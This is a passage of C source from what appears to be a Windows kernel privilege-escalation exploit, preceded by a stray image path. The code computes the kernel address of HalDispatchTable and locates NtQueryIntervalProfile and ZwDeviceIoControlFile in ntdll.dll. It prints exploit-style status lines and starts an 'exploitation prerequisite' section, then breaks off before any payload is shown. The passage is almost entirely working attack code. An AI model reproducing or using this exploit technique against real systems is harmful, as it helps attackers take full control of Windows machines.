 ULONG_PTR HalDispatchTableKrnlSpcAddr;
HalDispatchTableKrnlSpcAddr = HalDispatchTableUsrSpcOffs - (ULONG_PTR) targetKrnlMdlUsrSpcOffs;
HalDispatchTableKrnlSpcAddr += (ULONG_PTR) targetKrnlMdlBaseAddr;
// locate "NtQueryIntervalProfile" in the "ntdll.dll" module
PNTQUERYINTERVAL NtQueryIntervalProfile;
NtQueryIntervalProfile = (PNTQUERYINTERVAL) GetProcAddress(GetModuleHandle("ntdll.dll"), "NtQueryIntervalProfile");
if(!NtQueryIntervalProfile)
{
printf("   [-] Could not find NtQueryIntervalProfile\n");
return -1;
}
printf("   [+] NtQueryIntervalProfile\n");
printf("      [*] Address:      %#010x\n", NtQueryIntervalProfile);
// locate "ZwDeviceIoControlFile" routine in the "ntdll.dll" module
//   https://msdn.microsoft.com/en-us/library/windows/hardware/ff566441(v=vs.85).aspx
FARPROC ZwDeviceIoControlFile;
ZwDeviceIoControlFile = GetProcAddress(GetModuleHandle("ntdll.dll"), "ZwDeviceIoControlFile");
if(!ZwDeviceIoControlFile)
{
printf("   [-] Could not find ZwDeviceIoControlFile\n");
return -1;
}
printf("   [+] ZwDeviceIoControlFile\n");
printf("      [*] Address:      %#010x\n", ZwDeviceIoControlFile);
////////////////////////////////////////////////////////////////
// SETUP EXPLOITATION PREREQUISITE
////////////////////////////////////////////////////////////////
printf("[*] Setting up exploitation prerequisite\n");